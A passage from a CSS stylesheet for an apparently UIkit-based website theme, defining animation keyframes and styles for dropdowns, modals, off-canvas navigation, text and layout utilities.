  }
  100% {
    transform: rotate(359deg);
  }
}
/* Keyframes: Shake
 ========================================================================== */
@-webkit-keyframes uk-shake {
  0%,
  100% {
    -webkit-transform: translateX(0);
  }
  10% {
    -webkit-transform: translateX(-9px);
  }
  20% {
    -webkit-transform: translateX(8px);
  }
  30% {
    -webkit-transform: translateX(-7px);
  }
  40% {
    -webkit-transform: translateX(6px);
  }
  50% {
    -webkit-transform: translateX(-5px);
  }
  60% {
    -webkit-transform: translateX(4px);
  }
  70% {
    -webkit-transform: translateX(-3px);
  }
  80% {
    -webkit-transform: translateX(2px);
  }
  90% {
    -webkit-transform: translateX(-1px);
  }
}
@keyframes uk-shake {
  0%,
  100% {
    transform: translateX(0);
  }
  10% {
    transform: translateX(-9px);
  }
  20% {
    transform: translateX(8px);
  }
  30% {
    transform: translateX(-7px);
  }
  40% {
    transform: translateX(6px);
  }
  50% {
    transform: translateX(-5px);
  }
  60% {
    transform: translateX(4px);
  }
  70% {
    transform: translateX(-3px);
  }
  80% {
    transform: translateX(2px);
  }
  90% {
    transform: translateX(-1px);
  }
}
/* Keyframes: Fade with slide fixed
 * Used by dropdown and search component
 ========================================================================== */
/*
 * Top fixed
 */
@-webkit-keyframes uk-slide-top-fixed {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes uk-slide-top-fixed {
  0% {
    opacity: 0;
    transform: translateY(-10px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*
 * Bottom fixed
 */
@-webkit-keyframes uk-slide-bottom-fixed {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes uk-slide-bottom-fixed {
  0% {
    opacity: 0;
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/* ========================================================================
   Component: Dropdown
 ========================================================================== */
/*
 * 1. Hide by default
 * 2. Set position
 * 3. Box-sizing is needed for `uk-dropdown-justify`
 * 4. Set width
 */
.uk-dropdown,
.uk-dropdown-blank {
  /* 1 */
  display: none;
  /* 2 */
  position: absolute;
  z-index: 1020;
  /* 3 */
  box-sizing: border-box;
  /* 4 */
  width: 280px;
}
/*
 * Dropdown style
 * 1. Reset button group whitespace hack
 */
.uk-dropdown {
  padding: 30px;
  background: #ffffff;
  color: #0a0a0a;
  /* 1 */
  font-size: 1rem;
  vertical-align: top;
  box-shadow: inset -1px -1px 0 rgba(0, 0, 0, 0.1), inset 1px 0 0 rgba(0, 0, 0, 0.1), 2px 2px 1px rgba(0, 0, 0, 0.05);
}
/* Focus */
.uk-dropdown:focus {
  outline: none;
}
/*
 * 1. Show dropdown
 * 2. Set animation
 * 3. Needed for scale animation
 */
.uk-open > .uk-dropdown,
.uk-open > .uk-dropdown-blank {
  /* 1 */
  display: block;
  /* 2 */
  -webkit-animation: uk-fade 0.2s ease-in-out;
  animation: uk-fade 0.2s ease-in-out;
  /* 3 */
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}
/* Alignment modifiers
 ========================================================================== */
/*
 * Modifier
 */
.uk-dropdown-top {
  margin-top: -5px;
}
.uk-dropdown-bottom {
  margin-top: 5px;
}
.uk-dropdown-left {
  margin-left: -5px;
}
.uk-dropdown-right {
  margin-left: 5px;
}
/* Nav in dropdown
 ========================================================================== */
.uk-dropdown .uk-nav {
  margin: 0 -30px;
}
/* Grid and panel in dropdown
 ========================================================================== */
/*
* Vertical gutter
*/
/*
 * Grid
 * Higher specificity to override large gutter
 */
.uk-grid .uk-dropdown-grid + .uk-dropdown-grid {
  margin-top: 30px;
}
/* Panels */
.uk-dropdown-grid > [class*='uk-width-'] > .uk-panel + .uk-panel {
  margin-top: 30px;
}
/* Tablet and bigger */
@media (min-width: 960px) {
  /*
     * Horizontal gutter
     */
  .uk-dropdown:not(.uk-dropdown-stack) > .uk-dropdown-grid {
    margin-left: -30px;
    margin-right: -30px;
  }
  .uk-dropdown:not(.uk-dropdown-stack) > .uk-dropdown-grid > [class*='uk-width-'] {
    padding-left: 30px;
    padding-right: 30px;
  }
  /*
     * Column divider
     */
  .uk-dropdown:not(.uk-dropdown-stack) > .uk-dropdown-grid > [class*='uk-width-']:nth-child(n+2) {
    border-left: 1px solid rgba(0, 0, 0, 0.1);
  }
  /*
     * Width multiplier for dropdown columns
     */
  .uk-dropdown-width-2:not(.uk-dropdown-stack) {
    width: 560px;
  }
  .uk-dropdown-width-3:not(.uk-dropdown-stack) {
    width: 840px;
  }
  .uk-dropdown-width-4:not(.uk-dropdown-stack) {
    width: 1120px;
  }
  .uk-dropdown-width-5:not(.uk-dropdown-stack) {
    width: 1400px;
  }
}
/* Phone landscape and smaller */
@media (max-width: 959px) {
  /*
     * Stack columns and take full width
     */
  .uk-dropdown-grid > [class*='uk-width-'] {
    width: 100%;
  }
  /*
     * Vertical gutter
     */
  .uk-dropdown-grid > [class*='uk-width-']:nth-child(n+2) {
    margin-top: 30px;
  }
}
/*
* Stack grid columns
*/
.uk-dropdown-stack > .uk-dropdown-grid > [class*='uk-width-'] {
  width: 100%;
}
.uk-dropdown-stack > .uk-dropdown-grid > [class*='uk-width-']:nth-child(n+2) {
  margin-top: 30px;
}
/* Modifier `uk-dropdown-small`
 ========================================================================== */
/*
 * Set min-width and text expands dropdown if needed
 */
.uk-dropdown-small {
  min-width: 150px;
  width: auto;
  padding: 20px;
  white-space: nowrap;
}
/*
 * Nav in dropdown
 */
.uk-dropdown-small .uk-nav {
  margin: 0 -20px;
}
/* Modifier: `uk-dropdown-navbar`
 ========================================================================== */
.uk-dropdown-navbar {
  margin-top: 0;
  background: #ffffff;
  color: #0a0a0a;
  padding: 0;
}
.uk-dropdown-navbar .uk-nav-navbar ul a,
.uk-dropdown-navbar .uk-nav-navbar > li > a {
  padding: 0 30px;
  font-size: 14px;
  text-transform: uppercase;
  white-space: nowrap;
  letter-spacing: 0.5px;
  -webkit-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
.uk-dropdown-navbar .uk-nav-navbar ul a,
.uk-dropdown-navbar .uk-nav-navbar > li:not(:last-child) > a {
  box-shadow: 0 1px 0 rgba(255, 255, 255, 0.035);
}
.uk-dropdown-navbar .uk-nav-header {
  padding: 7px 20px;
}
.uk-dropdown-navbar .tm-navbar .uk-nav-header {
  padding: 0;
}
.uk-dropdown-navbar .uk-nav-sub > li.uk-parent:hover:after,
.uk-dropdown-navbar .uk-nav-navbar > li.uk-parent:hover:after {
  content: '';
  position: absolute;
  top: 0;
  right: -11px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 22.5px 0 22.5px 11px;
  z-index: 1000;
  margin-top: 0;
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #59b536;
}
.uk-open > .uk-dropdown-navbar {
  -webkit-animation: uk-fade 0.2s ease-in-out;
  animation: uk-fade 0.2s ease-in-out;
}
/* Modifier `uk-dropdown-scrollable`
 ========================================================================== */
/*
 * Usefull for long lists
 */
.uk-dropdown-scrollable {
  overflow-y: auto;
  max-height: 200px;
}
/* Sub-object: `uk-dropdown-overlay`
 ========================================================================== */
@media (min-width: 960px) {
  .tm-navbar .uk-dropdown:not(.uk-dropdown-stack) > .uk-dropdown-grid {
    margin-left: 0;
    margin-right: 0;
  }
  .tm-navbar .uk-dropdown:not(.uk-dropdown-stack) > .uk-dropdown-grid > [class*='uk-width-'] {
    padding-left: 0;
    padding-right: 0;
  }
}
/* Nav in dropdown
	 ========================================================================== */
.uk-dropdown .uk-nav {
  margin: 0;
}
.tm-navbar .uk-dropdown {
  display: block;
  visibility: hidden;
}
.tm-navbar .uk-dropdown .uk-nav {
  margin: 0;
}
.tm-navbar .uk-dropdown li {
  line-height: 45px;
}
.tm-navbar .uk-dropdown li.uk-parent > ul {
  margin-left: 0;
}
.tm-navbar .uk-dropdown li.uk-parent > a:before {
  color: #59b536;
  font-family: "fontAwesome";
  content: "\f0da";
  position: absolute;
  right: 30px;
  font-size: 9px;
}
.tm-navbar .uk-dropdown li.uk-parent > a:before:hover:after {
  content: '';
  position: absolute;
  top: 0;
  right: -11px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 22.5px 0 22.5px 11px;
  z-index: 1000;
  margin-top: 0;
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #59b536;
}
.tm-navbar .uk-dropdown li.uk-parent.uk-active > a:before,
.tm-navbar .uk-dropdown li.uk-parent:hover > a:before {
  color: #59b536;
}
.tm-navbar .uk-open > .uk-dropdown {
  visibility: visible;
}
/* button dropdown */
.uk-button-dropdown .uk-dropdown .uk-nav {
  margin: 0 15px 0 0;
}
.tm-navbar:not(.uk-active) .uk-dropdown-width-4.uk-dropdown-flip {
  right: -100px !important;
  left: auto !important;
}
.uk-dropdown-stack > .uk-dropdown-grid > [class*='uk-width-1-2'] {
  width: 50%;
}
.uk-dropdown-stack > .uk-dropdown-grid > [class*='uk-width-1-3'] {
  width: 33.333%;
}
.uk-dropdown-stack > .uk-dropdown-grid > [class*='uk-width-1-4'] {
  width: 25%;
}
.uk-dropdown-stack > .uk-dropdown-grid > [class*='uk-width-1-5'] {
  width: 20%;
}
.uk-dropdown-stack > .uk-dropdown-grid > [class*='uk-width-']:nth-child(n+2) {
  margin-top: 0;
}
/* ========================================================================
   Component: Modal
 ========================================================================== */
/*
 * This is the modal overlay and modal dialog container
 * 1. Hide by default
 * 2. Set fixed position
 * 3. Allow scrolling for the modal dialog
 * 4. Mask the background page
 * 5. Fade-in transition
 * 6. Deactivate browser history navigation in IE11
 * 7. force hardware acceleration to prevent browser rendering hiccups
 */
.uk-modal {
  /* 1 */
  display: none;
  /* 2 */
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1010;
  /* 3 */
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  /* 4 */
  background: rgba(0, 0, 0, 0.85);
  /* 5 */
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
  /* 6 */
  touch-action: cross-slide-y pinch-zoom double-tap-zoom;
  /* 7 */
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
/*
 * Open state
 */
.uk-modal.uk-open {
  opacity: 1;
}
/*
 * Prevents duplicated scrollbar caused by 4.
 */
.uk-modal-page,
.uk-modal-page body {
  overflow: hidden;
}
/* Sub-object: `uk-modal-dialog`
 ========================================================================== */
/*
 * 1. Create position context for caption, spinner and close button
 * 2. Set box sizing
 * 3. Set style
 * 4. Slide-in transition
 */
.uk-modal-dialog {
  /* 1 */
  position: relative;
  /* 2 */
  box-sizing: border-box;
  margin: 50px auto;
  padding: 20px;
  width: 600px;
  max-width: 100%;
  max-width: calc(100% - 20px);
  /* 3 */
  background: #ffffff;
  /* 4 */
  opacity: 0;
  -webkit-transform: translateY(-100px);
  transform: translateY(-100px);
  -webkit-transition: opacity 0.3s linear, -webkit-transform 0.3s ease-out;
  transition: opacity 0.3s linear, transform 0.3s ease-out;
  padding: 30px;
}
/* Phone landscape and smaller */
@media (max-width: 959px) {
  /*
     * Fit in small screen
     */
  .uk-modal-dialog {
    width: auto;
    margin: 10px auto;
  }
}
/*
 * Open state
 */
.uk-open .uk-modal-dialog {
  /* 4 */
  opacity: 1;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
/*
 * Remove margin from the last-child
 */
.uk-modal-dialog > :not([class*='uk-modal-']):last-child {
  margin-bottom: 0;
}
/* Close in modal
 ========================================================================== */
.uk-modal-dialog > .uk-close:first-child {
  margin: -10px -10px 0 0;
  float: right;
}
/*
 * Remove margin from adjacent element
 */
.uk-modal-dialog > .uk-close:first-child + :not([class*='uk-modal-']) {
  margin-top: 0;
}
/* Modifier: `uk-modal-dialog-lightbox`
 ========================================================================== */
.uk-modal-dialog-lightbox {
  margin: 15px auto;
  padding: 0;
  max-width: 95%;
  max-width: calc(100% - 30px);
  min-height: 50px;
}
/*
 * Close button
 */
.uk-modal-dialog-lightbox > .uk-close:first-child {
  position: absolute;
  top: -12px;
  right: -12px;
  margin: 0;
  float: none;
}
/* Phone landscape and smaller */
@media (max-width: 959px) {
  .uk-modal-dialog-lightbox > .uk-close:first-child {
    top: -7px;
    right: -7px;
  }
}
/* Modifier: `uk-modal-dialog-blank`
 ========================================================================== */
.uk-modal-dialog-blank {
  margin: 0;
  padding: 0;
  width: 100%;
  max-width: 100%;
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
}
/*
* Close button
*/
.uk-modal-dialog-blank > .uk-close:first-child {
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 1;
  margin: 0;
  float: none;
}
/* Modifier: `uk-modal-dialog-large`
 ========================================================================== */
/* Tablet and bigger */
@media (min-width: 960px) {
  .uk-modal-dialog-large {
    width: 930px;
  }
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  .uk-modal-dialog-large {
    width: 1130px;
  }
}
/* Sub-Object: `uk-modal-header` and `uk-modal-footer`
 ========================================================================== */
.uk-modal-header {
  margin-bottom: 15px;
}
.uk-modal-footer {
  margin-top: 15px;
}
/*
 * Remove margin from the last-child
 */
.uk-modal-header > :last-child,
.uk-modal-footer > :last-child {
  margin-bottom: 0;
}
/* Sub-Object: `uk-modal-caption`
 ========================================================================== */
.uk-modal-caption {
  position: absolute;
  left: 0;
  right: 0;
  bottom: -20px;
  margin-bottom: -10px;
  color: #ffffff;
  text-align: center;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
/* Sub-Object: `uk-modal-spinner`
 ========================================================================== */
.uk-modal-spinner {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  font-size: 25px;
  color: #ddd;
}
.uk-modal-spinner:after {
  content: "\f110";
  display: block;
  font-family: FontAwesome;
  -webkit-animation: uk-rotate 2s infinite linear;
  animation: uk-rotate 2s infinite linear;
}
.tm-modal-dialog {
  box-shadow: 5px 5px 0 rgba(0, 0, 0, 0.1);
}
.tm-modal-dialog .uk-close {
  width: 30px;
  line-height: 30px;
  z-index: 10;
}
.tm-modal-dialog .uk-close:after {
  font-size: 20px;
  opacity: 1;
}
.tm-modal-image {
  padding: 20px;
}
.tm-modal-image > img {
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.uk-modal-dialog-lightbox.uk-slidenav-position .uk-slidenav {
  display: block;
}
.uk-modal-dialog-lightbox .uk-modal-caption {
  bottom: auto;
  margin-top: 20px;
  font-weight: 400;
  font-size: 20px;
}
.uk-modal-dialog-blank {
  background: #0a0a0a;
}
.uk-modal-dialog-blank > .uk-close:first-child {
  top: 40px;
  right: 40px;
}
.uk-modal-dialog-blank .uk-slideshow {
  overflow: visible;
}
.uk-modal-dialog-blank .uk-panel-body {
  padding: 30px 60px;
}
.uk-modal-dialog.uk-modal-dialog-small {
  width: 350px;
}
/* ========================================================================
   Component: Off-canvas
 ========================================================================== */
/*
 * This is the offcanvas overlay and bar container
 * 1. Hide by default
 * 2. Set fixed position
 * 3. Deactivate browser touch actions in IE11
 * 4. Mask the background page
 */
.uk-offcanvas {
  /* 1 */
  display: none;
  /* 2 */
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1000;
  /* 3 */
  touch-action: none;
  /* 4 */
  background: rgba(0, 0, 0, 0.3);
}
.uk-offcanvas.uk-active {
  display: block;
}
/* Sub-object `uk-offcanvas-page`
 ========================================================================== */
/*
 * Prepares the whole HTML page to slide-out
 * 1. Fix the main page and disallow scrolling
 * 2. Side-out transition
 * 3. Needed for the transition to work instead of just letting it pop to the side
 */
.uk-offcanvas-page {
  /* 1 */
  position: fixed;
  /* 2 */
  -webkit-transition: margin-left 0.3s ease-in-out;
  transition: margin-left 0.3s ease-in-out;
  /* 3 */
  margin-left: 0;
}
/* Sub-object `uk-offcanvas-bar`
 ========================================================================== */
/*
 * This is the offcanvas bar
 * 1. Set fixed position
 * 2. Size and style
 * 3. Allow scrolling
 * 4. Side-out transition
 * 5. Deactivate scroll chaining in IE11
 */
.uk-offcanvas-bar {
  /* 1 */
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  z-index: 1001;
  /* 2 */
  width: 320px;
  max-width: 100%;
  background: #0a0a0a;
  /* 3 */
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  /* 4 */
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  /* 5 */
  -ms-scroll-chaining: none;
}
.uk-offcanvas.uk-active .uk-offcanvas-bar.uk-offcanvas-bar-show {
  -webkit-transform: translateX(0%);
  transform: translateX(0%);
}
/* Modifier `uk-offcanvas-bar-flip`
 ========================================================================== */
.uk-offcanvas-bar-flip {
  left: auto;
  right: 0;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}
/* Offcanvase modes
 ========================================================================== */
.uk-offcanvas-bar[mode='none'] {
  -webkit-transition: none;
  transition: none;
}
.uk-offcanvas-bar[mode='reveal'] {
  -webkit-transform: translateX(0%);
  transform: translateX(0%);
  clip: rect(0, 0, 100vh, 0);
  -webkit-transition: -webkit-transform 0.3s ease-in-out, clip 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, clip 0.3s ease-in-out;
}
.uk-offcanvas-bar-flip[mode='reveal'] {
  clip: none;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}
.uk-offcanvas-bar-flip[mode='reveal'] > * {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
}
.uk-offcanvas.uk-active .uk-offcanvas-bar-flip[mode='reveal'].uk-offcanvas-bar-show > * {
  -webkit-transform: translateX(0%);
  transform: translateX(0%);
}
/* Panel in offcanvas
 ========================================================================== */
.uk-offcanvas .uk-panel {
  margin: 30px;
  color: #ffffff;
}
.uk-offcanvas .uk-panel-title {
  color: #ffffff;
}
.uk-offcanvas .uk-panel a:not([class]) {
  color: #59b536;
}
.uk-offcanvas .uk-panel a:not([class]):hover {
  color: #3fc752;
}
.uk-nav-offcanvas ul.uk-nav-sub {
  background: rgba(0, 0, 0, 0);
}
.uk-nav-offcanvas ul.uk-nav-sub .uk-nav-header {
  padding: 10px 0;
}
.uk-nav-offcanvas > li {
  background: #0a0a0a;
  position: relative;
}
.uk-offcanvas .uk-search {
  padding-left: 0;
}
.uk-offcanvas .uk-search:before {
  left: 5px;
  color: #ffffff !important;
}
.uk-offcanvas .uk-nav-parent-icon > .uk-parent > a:after {
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
.uk-offcanvas input.uk-search-field {
  padding: 0 0 0 40px;
  background: rgba(0, 0, 0, 0.1);
  border-radius: 3px;
  border-color: rgba(0, 0, 0, 0.2);
  font-size: 15px;
  color: #ffffff;
  box-shadow: 0 1px 0 rgba(255, 255, 255, 0.05);
}
.uk-offcanvas h1,
.uk-offcanvas h2,
.uk-offcanvas h3,
.uk-offcanvas h4,
.uk-offcanvas h5,
.uk-offcanvas h6 {
  color: #ffffff;
}
.uk-offcanvas-bar .uk-parent.uk-open > div {
  overflow: visible !important;
}
.tm-toggle-offcanvas {
  padding: 0 !important;
  width: 70px;
  z-index: 5;
  position: absolute;
  height: 40px;
  top: 5px;
  right: 0;
}
.tm-toggle-offcanvas:after {
  opacity: 0;
}
/* ========================================================================
   Component: Switcher
 ========================================================================== */
/*
 * 1. Deactivate browser history navigation in IE11
 */
.uk-switcher {
  margin: 0;
  padding: 0;
  list-style: none;
  /* 1 */
  touch-action: cross-slide-y pinch-zoom double-tap-zoom;
}
/*
 * Items
 */
.uk-switcher > :not(.uk-active) {
  display: none;
}
/* ========================================================================
   Component: Text
 ========================================================================== */
/* Size modifiers
 ========================================================================== */
.uk-text-small {
  font-size: 14px;
  line-height: 20px;
}
.uk-text-large {
  font-size: 23px;
  line-height: 31px;
  font-weight: normal;
}
/* Weight modifiers
 ========================================================================== */
.uk-text-bold {
  font-weight: bold;
}
/* Color modifiers
 ========================================================================== */
.uk-text-muted {
  color: #a8aeb6 !important;
}
.uk-text-primary {
  color: #59b536 !important;
}
.uk-text-success {
  color: #8dc63f !important;
}
.uk-text-warning {
  color: #ff9800 !important;
}
.uk-text-danger {
  color: #f26522 !important;
}
.uk-text-contrast {
  color: #ffffff !important;
}
/* Alignment modifiers
 ========================================================================== */
.uk-text-left {
  text-align: left !important;
}
.uk-text-right {
  text-align: right !important;
}
.uk-text-center {
  text-align: center !important;
}
.uk-text-justify {
  text-align: justify !important;
}
.uk-text-top {
  vertical-align: top !important;
}
.uk-text-middle {
  vertical-align: middle !important;
}
.uk-text-bottom {
  vertical-align: bottom !important;
}
/* Only tablets portrait and smaller */
@media (max-width: 959px) {
  .uk-text-center-medium {
    text-align: center !important;
  }
  .uk-text-left-medium {
    text-align: left !important;
  }
}
/* Phone landscape and smaller */
@media (max-width: 959px) {
  .uk-text-center-small {
    text-align: center !important;
  }
  .uk-text-left-small {
    text-align: left !important;
  }
}
/* Wrap modifiers
 ========================================================================== */
/*
 * Prevent text from wrapping onto multiple lines
 */
.uk-text-nowrap {
  white-space: nowrap;
}
/*
 * Prevent text from wrapping onto multiple lines, and truncate with an ellipsis
 */
.uk-text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
/*
 * Break strings if their length exceeds the width of their container
 */
.uk-text-break {
  word-wrap: break-word;
  -webkit-hyphens: auto;
  -ms-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto;
}
/* Transform modifiers
 ========================================================================== */
.uk-text-capitalize {
  text-transform: capitalize !important;
}
.uk-text-lowercase {
  text-transform: lowercase !important;
}
.uk-text-uppercase {
  text-transform: uppercase !important;
}
/* ========================================================================
   Component: Utility
 ========================================================================== */
/* Container
 ========================================================================== */
.uk-container {
  box-sizing: border-box;
  max-width: 1240px;
  padding: 0 30px;
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  .uk-container {
    max-width: 1400px;
    padding: 0 40px;
  }
}
/*
 * Micro clearfix
 */
.uk-container:before,
.uk-container:after {
  content: "";
  display: table;
}
.uk-container:after {
  clear: both;
}
/*
 * Center container
 */
.uk-container-center {
  margin-left: auto;
  margin-right: auto;
}
/* Clearing
 ========================================================================== */
/*
 * Micro clearfix
* `table-cell` is used with `:before` because `table` creates a 1px gap when it becomes a flex item, only in Webkit
 * `table` is used again with `:after` because `clear` only works with block elements.
 * Note: `display: block` with `overflow: hidden` is currently not working in the latest Safari
 */
.uk-clearfix:before {
  content: "";
  display: table-cell;
}
.uk-clearfix:after {
  content: "";
  display: table;
  clear: both;
}
/*
 *  Create a new block formatting context
 */
.uk-nbfc {
  overflow: hidden;
}
.uk-nbfc-alt {
  display: table-cell;
  width: 10000px;
}
/* Alignment of block elements
 ========================================================================== */
/*
 * Float blocks
 * 1. Prevent content overflow on small devices
 */
.uk-float-left {
  float: left;
}
.uk-float-right {
  float: right;
}
/* 1 */
[class*='uk-float-'] {
  max-width: 100%;
}
/* Alignment of images and objects
 ========================================================================== */
/*
 * Alignment
 */
[class*='uk-align-'] {
  display: block;
  margin-bottom: 20px;
}
.uk-align-left {
  margin-right: 20px;
  float: left;
}
.uk-align-right {
  margin-left: 20px;
  float: right;
}
/* Tablet and bigger */
@media (min-width: 960px) {
  .uk-align-medium-left {
    margin-right: 20px;
    float: left;
  }
  .uk-align-medium-right {
    margin-left: 20px;
    float: right;
  }
}
.uk-align-center {
  margin-left: auto;
  margin-right: auto;
}
/* Vertical alignment
 ========================================================================== */
/*
 * Remove whitespace between child elements when using `inline-block`
 */
.uk-vertical-align {
  font-size: 0.001px;
}
/*
 *  The `uk-vertical-align` container needs a specific height
 */
.uk-vertical-align:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
/*
 * Sub-object which can have any height
 * 1. Reset whitespace hack
 */
.uk-vertical-align-middle,
.uk-vertical-align-bottom {
  display: inline-block;
  max-width: 100%;
  /* 1 */
  font-size: 1rem;
}
.uk-vertical-align-middle {
  vertical-align: middle;
}
.uk-vertical-align-bottom {
  vertical-align: bottom;
}
/* Height
 ========================================================================== */
/*
 * More robust if padding and border are used
 */
[class*='uk-height'] {
  box-sizing: border-box;
}
/*
 * Useful to extend the `html` and `body` element to the full height of the page.
 */
.uk-height-1-1 {
  height: 100%;
}
/*
 * Useful to create image teasers
 */
.uk-height-viewport {
  height: 100vh;
  min-height: 600px;
}
/* Responsive objects
 * Note: Images are already responsive by default, see Base component
 ========================================================================== */
/*
 * 1. Corrects `max-width` and `max-height` behavior if padding and border are used
 */
.uk-responsive-width,
.uk-responsive-height {
  box-sizing: border-box;
}
/*
 * Responsiveness: Sets a maximum width relative to the parent and auto scales the height
 * `important` needed to override `uk-img-preserve img`
 */
.uk-responsive-width {
  max-width: 100% !important;
  height: auto;
}
/*
 * Responsiveness: Sets a maximum height relative to the parent and auto scales the width
 * Only works if the parent element has a fixed height.
 */
.uk-responsive-height {
  max-height: 100%;
  width: auto;
}
/* Margin
 ========================================================================== */
/*
 * Create a block with the same margin of a paragraph
 * Add margin if adjacent element
 */
.uk-margin {
  margin-bottom: 20px;
}
* + .uk-margin {
  margin-top: 20px;
}
.uk-margin-top {
  margin-top: 20px !important;
}
.uk-margin-bottom {
  margin-bottom: 20px !important;
}
.uk-margin-left {
  margin-left: 20px !important;
}
.uk-margin-right {
  margin-right: 20px !important;
}
/*
 * Larger margins
 */
.uk-margin-large {
  margin-bottom: 50px;
}
* + .uk-margin-large {
  margin-top: 50px;
}
.uk-margin-large-top {
  margin-top: 50px !important;
}
.uk-margin-large-bottom {
  margin-bottom: 50px !important;
}
.uk-margin-large-left {
  margin-left: 50px !important;
}
.uk-margin-large-right {
  margin-right: 50px !important;
}
/*
 * Smaller margins
 */
.uk-margin-small {
  margin-bottom: 5px;
}
* + .uk-margin-small {
  margin-top: 5px;
}
.uk-margin-small-top {
  margin-top: 5px !important;
}
.uk-margin-small-bottom {
  margin-bottom: 5px !important;
}
.uk-margin-small-left {
  margin-left: 5px !important;
}
.uk-margin-small-right {
  margin-right: 5px !important;
}
/*
 * Remove margins
 */
.uk-margin-remove {
  margin: 0 !important;
}
.uk-margin-top-remove {
  margin-top: 0 !important;
}
.uk-margin-bottom-remove {
  margin-bottom: 0 !important;
}
/* Padding
 ========================================================================== */
.uk-padding-remove {
  padding: 0 !important;
}
.uk-padding-top-remove {
  padding-top: 0 !important;
}
.uk-padding-bottom-remove {
  padding-bottom: 0 !important;
}
.uk-padding-vertical-remove {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
/* Border
 ========================================================================== */
.uk-border-circle {
  border-radius: 50%;
}
.uk-border-rounded {
  border-radius: 5px;
}
/* Headings
 ========================================================================== */
.uk-heading-large {
  font-size: 36px;
  line-height: 42px;
}
/* Tablet and bigger */
@media (min-width: 960px) {
  .uk-heading-large {
    font-size: 67px;
    line-height: 82px;
  }
}
/* Link
 ========================================================================== */
/*
 * Let links appear in default text color
 */
.uk-link-muted,
.uk-link-muted a {
  color: #0a0a0a;
}
.uk-link-muted:hover,
.uk-link-muted a:hover {
  color: #0a0a0a;
}
/*
 * Reset link style
 */
.uk-link-reset,
.uk-link-reset a,
.uk-link-reset:hover,
.uk-link-reset a:hover,
.uk-link-reset:focus,
.uk-link-reset a:focus {
  color: inherit;
  text-decoration: none;
}
/* Scrollable
 ========================================================================== */
/*
 * Enable scrolling for preformatted text
 */
.uk-scrollable-text {
  height: 300px;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  resize: both;
}
/*
 * Box with scrolling enabled
 */
.uk-scrollable-box {
  box-sizing: border-box;
  height: 170px;
  padding: 10px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  resize: both;
}
.uk-scrollable-box > :last-child {
  margin-bottom: 0;
}
/* Overflow
 ========================================================================== */
.uk-overflow-hidden {
  overflow: hidden;
}
/*
 * Enable scrollbars if content is clipped
 */
.uk-overflow-container {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}
.uk-overflow-container > :last-child {
  margin-bottom: 0;
}
/* Position
 ========================================================================== */
.uk-position-absolute,
[class*='uk-position-top'],
[class*='uk-position-bottom'] {
  position: absolute !important;
}
/* Don't use `width: 100%` because it is wrong if the parent has padding. */
.uk-position-top {
  top: 0;
  left: 0;
  right: 0;
}
.uk-position-bottom {
  bottom: 0;
  left: 0;
  right: 0;
}
.uk-position-top-left {
  top: 0;
  left: 0;
}
.uk-position-top-right {
  top: 0;
  right: 0;
}
.uk-position-bottom-left {
  bottom: 0;
  left: 0;
}
.uk-position-bottom-right {
  bottom: 0;
  right: 0;
}
/*
 * Cover
 */
.uk-position-cover {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
/*
 * Relative
 */
.uk-position-relative {
  position: relative !important;
}
/*
 * Z-index
 */
.uk-position-z-index {
  z-index: 1;
}
/* Display
 ========================================================================== */
/*
 * Display
 * 1. Required if child is a responsive image
 */
.uk-display-block {
  display: block !important;
}
.uk-display-inline {
  display: inline !important;
}
.uk-display-inline-block {
  display: inline-block !important;
  /* 1 */
  max-width: 100%;
}
/*
 * Visibility
 * Avoids setting display to `block` so it works also with `inline-block` and `table`
 */
/* Desktop and bigger */
@media (min-width: 960px) {
  .uk-visible-small {
    display: none !important;
  }
  .uk-visible-medium {
    display: none !important;
  }
  .uk-hidden-large {
    display: none !important;
  }
}
/* Tablets portrait */
